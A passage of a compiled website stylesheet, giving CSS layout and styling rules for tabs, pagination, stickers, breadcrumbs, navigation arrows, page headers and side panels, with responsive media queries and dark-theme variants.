  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

[data-theme=dark] .tags-item {
  border-color: rgba(255, 255, 255, 0.1);
}

.tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.tabs-list::after {
  content: "";
  display: inline-block;
  width: 1px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 1399.98px) {
  .tabs-list {
    gap: 5px;
  }
}

.tabs-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 53px;
  padding: 13px 24px;
  border-radius: 10px;
  color: var(--text);
  border: 1px solid var(--bg-alt);
  background-color: var(--bg-alt);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tabs-item {
    padding: 10px 20px;
    min-height: 44px;
  }
}
@media screen and (max-width: 767.98px) {
  .tabs-item {
    padding: 10px 12px;
    min-height: 43px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tabs-item:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.tabs-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.tabs-item.is-selected {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.tabs-list-wrap {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.tabs-panel {
  display: none;
}
.tabs-panel.is-selected {
  display: block;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 20px;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 80px;
}
@media screen and (max-width: 1399.98px) {
  .pagination {
    padding-top: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.pagination-nav-list,
.pagination-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list,
  .pagination-numbers {
    gap: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .pagination-numbers {
    width: 100%;
  }
}

@media screen and (max-width: 767.98px) {
  .pagination-nav-list {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 20px 10px;
  }
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) and (max-width: 374.98px) {
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    height: 36px;
    width: 40px;
    padding: 5px;
  }
}

.pagination-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: var(--bg-alt);
  border: 1px solid var(--bg-alt);
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding: 10px;
  min-width: 54px;
  height: 54px;
}
@media screen and (min-width: 768px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .pagination-nav-item {
    min-width: 45px;
    height: 45px;
  }
}
@media screen and (max-width: 374.98px) {
  .pagination-nav-item {
    height: 38px;
    min-width: 38px;
    padding: 5px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .pagination-nav-item:hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}
.pagination-nav-item:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}
.pagination-nav-item.is-selected {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.stickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
}
@media screen and (max-width: 767.98px) {
  .stickers {
    gap: 4px;
  }
}

.sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 6px;
  padding: 6px 15px;
  height: 32px;
  text-align: center;
  white-space: nowrap;
  border-radius: 33px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .sticker {
    padding: 3px 10px;
    height: 19px;
  }
}

.sticker--gradient {
  background-image: var(--gradient);
  color: var(--white);
}

.sticker--accent {
  background-color: var(--accent);
  color: var(--white);
}

.sticker--white {
  background-color: var(--white);
  color: var(--black);
}

.sticker--black {
  background-color: var(--black);
  color: var(--white);
}

.section {
  padding-top: 75px;
  padding-bottom: 75px;
}
@media screen and (max-width: 1399.98px) {
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.section--py-s {
  padding-top: 40px;
  padding-bottom: 40px;
}
.section--pt-l {
  padding-top: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-l {
    padding-top: 80px;
  }
}
.section--pb-l {
  padding-bottom: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-l {
    padding-bottom: 80px;
  }
}
.section--pt-m {
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-m {
    padding-top: 80px;
  }
}
.section--pb-m {
  padding-bottom: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-m {
    padding-bottom: 80px;
  }
}
.section--pt-s {
  padding-top: 40px;
}
.section--pb-s {
  padding-bottom: 40px;
}

.section-controls {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .section-controls {
    gap: 10px;
  }
}

.section-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 60px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl {
    gap: 40px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.section-tpl--gap-s {
  gap: 50px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl--gap-s {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl--gap-s {
    gap: 20px;
  }
}
.section-tpl__content {
  grid-column: 1/13;
}
.section-tpl__content--narrow {
  grid-column: 2/12;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__content {
    width: 100%;
  }
}
.section-tpl__heading {
  padding: 0;
  margin: 0;
  grid-column: 2/9;
  align-self: center;
}
.section-tpl__heading--col-start {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__heading {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
.section-tpl__controls {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__controls--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.section-tpl__single-control {
  grid-column: 9/12;
  justify-self: end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.section-tpl__single-control--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-control {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.section-tpl__single-nav {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__single-nav--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    margin-left: auto;
  }
}
.section-tpl__more {
  grid-column: 7/12;
  justify-self: end;
}
.section-tpl__bottom-single-control {
  grid-row: 3;
  grid-column: 1/13;
  justify-self: center;
}

.page-col-right .section-tpl {
  gap: 40px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section-tpl {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-col-right .section-tpl {
    gap: 20px var(--gap);
  }
}
.page-col-right .section-tpl__heading {
  grid-column: 1/9;
}
@media screen and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 32px;
    line-height: 1.1;
  }
}
.page-col-right .section-tpl__controls, .page-col-right .section-tpl__single-nav, .page-col-right .section-tpl__single-control {
  grid-column: 9/13;
}
.page-col-right .section:not(.tabs-panel .section) {
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section:not(.tabs-panel .section) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.page-col-right .section:not(.tabs-panel .section):first-child {
  padding-top: 0;
}
.page-col-right .section:not(.tabs-panel .section):last-child {
  padding-bottom: 0;
}

.nav {
  display: grid;
  grid-template-columns: repeat(2, 68px);
  gap: 10px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .nav {
    grid-template-columns: repeat(2, 52px);
    gap: 4px;
  }
}

.prev,
.next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  width: 68px;
  height: 54px;
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    width: 52px;
    height: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    border-radius: 10px;
  }
}
.prev:active,
.next:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
.prev::after,
.next::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 7px;
  height: 7px;
  border-right: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 1399.98px) {
  .prev::after,
  .next::after {
    width: 5px;
    height: 5px;
  }
}

.prev::after {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg);
}

.next::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.prev--bg-alt,
.next--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .prev--bg-alt:not(.swiper-button-disabled):hover,
  .next--bg-alt:not(.swiper-button-disabled):hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
  .prev--bg-alt:not(.swiper-button-disabled):active,
  .next--bg-alt:not(.swiper-button-disabled):active {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}

.prev-transparent,
.next-transparent {
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .prev-transparent:not(.swiper-button-disabled):hover,
  .next-transparent:not(.swiper-button-disabled):hover {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
  .prev-transparent:not(.swiper-button-disabled):active,
  .next-transparent:not(.swiper-button-disabled):active {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
}

.breadcrumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.breadcrumbs--pt-30px {
  padding-top: 30px;
}
@media screen and (min-width: 1400px) {
  .breadcrumbs--pt-xxl-40px {
    padding-top: 40px;
  }
}
@media screen and (min-width: 1200px) {
  .breadcrumbs--ps-xl-20px {
    padding-left: 20px;
  }
}
.breadcrumbs__item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  gap: 5px;
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.breadcrumbs__item:not(:first-child)::before {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 0 4px 6px;
  border-color: transparent transparent transparent currentColor;
}
.breadcrumbs__item:last-child {
  color: var(--accent);
}
@media (hover: hover) and (pointer: fine) {
  .breadcrumbs__item[href]:hover {
    color: var(--accent);
  }
}
.breadcrumbs__item[href]:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

.hat {
  padding: 70px 0 40px;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .hat {
    padding: 30px 0 60px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat {
    padding: 30px 0 40px;
  }
}

.hat-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 30px var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.hat-tpl__content {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content {
    grid-row: 2;
    grid-column: 1/7;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__content {
    grid-column: 1/13;
  }
}
.hat-tpl__content--w-100 {
  grid-column: 2/12;
  min-height: 130px;
}
@media screen and (max-width: 1399.98px) {
  .hat-tpl__content--w-100 {
    min-height: 50px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content--w-100 {
    min-height: unset;
    grid-row: 2;
    grid-column: 1/13;
  }
}
.hat-tpl__card {
  grid-column: 8/12;
  justify-self: end;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__card {
    grid-row: 2;
    grid-column: 7/13;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__card {
    grid-row: 3;
    grid-column: 1/13;
    justify-self: start;
  }
}
.hat-tpl__breadcrumbs {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__breadcrumbs {
    grid-row: 1;
    grid-column: 1/13;
  }
}

.hat-heading {
  padding: 0;
  margin: 0;
}
.hat-heading.h1 {
  -webkit-transform: translateX(-4px);
      -ms-transform: translateX(-4px);
          transform: translateX(-4px);
}
@media screen and (min-width: 1400px) {
  .hat-heading.h1 {
    -webkit-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
            transform: translateX(-8px);
  }
}

.hat-text {
  margin: 0;
  padding: 0;
  max-width: 520px;
}
@media screen and (max-width: 1399.98px) {
  .hat-text {
    max-width: 480px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-text {
    max-width: 420px;
  }
}
.hat-text > *:first-child, .hat-text > *:last-child {
  margin-top: 0;
  padding-top: 0;
}

.hat-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
}

.hat-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .hat-card {
    padding: 15px;
    border-radius: 15px;
  }
}
.hat-card__title, .hat-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 150px;
  }
}

.hat-card-pic {
  pointer-events: none;
}
.hat-card-pic, .hat-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hat-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hat-downcard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-downcard {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-downcard {
    aspect-ratio: 397/191;
  }
}

.hat-servicecard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-servicecard {
    max-width: 400px;
  }
}

.page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}
.page *::-webkit-scrollbar {
  background-color: rgba(117, 115, 115, 0.2);
}

[data-theme=dark] .page *::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

.page-row {
  padding-top: 40px;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .page-row {
    padding-top: 30px;
  }
}
.page-row--left-width-fixed {
  grid-template-columns: 433px 1fr;
  gap: 30px;
}
.page-row--left-width-fixed .page-col-left, .page-row--left-width-fixed .page-col-right {
  grid-column: unset !important;
}
.page-row--left-width-fixed .page-col-right {
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .page-row {
    gap: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}
.page-row + .section {
  margin-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .section {
    margin-top: 40px;
  }
}

.page-col-left {
  grid-column: 1/4;
  height: 100%;
}

.page-col-right {
  grid-column: 4/13;
}

.page-panel {
  position: sticky;
  background-color: var(--bg-alt);
  padding: 9.2% 10px 9.2% 9.2%;
  max-width: calc(100% - 10px);
  border-radius: 30px;
  overflow: hidden;
  top: calc(var(--header-offset) + 15px);
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .page-panel {
    top: calc(var(--header-offset) + 18px);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    overflow: visible;
    gap: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: static;
    max-width: 100%;
    padding: 0;
    background: none;
    max-height: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.page-panel__search {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__search {
    display: block;
    margin-right: auto;
    max-width: 335px;
    width: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__search {
    max-width: 100%;
    width: calc(100% - 50px);
    -webkit-box-ordinal-group: -1;
        -ms-flex-order: -2;
            order: -2;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav {
    margin-left: auto;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__nav {
    margin-left: 0;
    min-width: 100%;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav--w-100 {
    margin-left: 0;
    min-width: 100%;
  }
  .page-panel__nav--w-100 .page-nav-block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.page-panel__sort {
  display: none;
  position: relative;
  z-index: 51;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__sort {
    display: block;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__sort {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}

.page-nav {
  padding-right: 15px;
  overflow: auto;
  max-height: calc(100dvh - var(--header-offset) - 50px - 2.8vw);
}
@media screen and (max-width: 1199.98px) {
  .page-nav {
    overflow: visible;
    padding-right: 0;
    position: relative;
    z-index: 50;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: 5px;
  }
}
@media screen and (max-width: 575.98px) {
  .page-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav__block:not(:last-child) {
    padding-bottom: 30px;
    border-bottom: 1px solid var(--border);
  }
  .page-nav__block:not(:first-child) {
    padding-top: 30px;
  }
}
@media screen and (max-width: 991.98px) {
  .page-nav__block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.page-nav-block {
  margin: 1px 0;
  display: block;
  height: 100%;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-block {
    position: relative;
  }
  .page-nav-block:nth-child(1) {
    z-index: 30;
  }
  .page-nav-block:nth-child(2) {
    z-index: 20;
  }
  .page-nav-block:nth-child(3) {
    z-index: 10;
  }
}

.page-nav-list {
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list {
    display: none;
    padding: 0;
    gap: 0;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .page-nav-list.is-selected {
    border-radius: 0 0 10px 10px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    top: 100%;
    right: 0;
    left: 0;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list__item {
    border-top: 1px solid var(--border);
  }
}

.page-nav-item {
  color: rgba(48, 51, 54, 0.7);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item {
    -webkit-transition: var(--transition) color;
    transition: var(--transition) color;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .page-nav-item:hover {
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item:active {
    -webkit-transition: var(--transition-active) color;
    transition: var(--transition-active) color;
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item.is-selected {
    color: var(--accent);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
    min-height: 43px;
    padding: 11px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 7px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item--xl-down-radio::before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    border-radius: 50%;
    border: 1px solid var(--text);
    -ms-flex-item-align: start;
        align-self: flex-start;
    margin-top: 4px;
  }
  .page-nav-item--xl-down-radio.is-selected::before {
    border: none;
    background-image: url([data-uri]);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected {
    color: var(--accent);
  }
}

[data-theme=dark] .page-nav-item {
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (min-width: 1200px) {
  [data-theme=dark] .page-nav-item.is-selected {
    color: var(--accent);
  }
}

.page-col-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.page-nav-toggle {
  position: relative;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 13px;
    border-radius: 10px;
    border: 1px solid transparent;
    padding: 11px 20px;
    min-height: 43px;
    padding: 11px 20px;
    padding-right: 45px;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    cursor: pointer;
    width: 100%;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
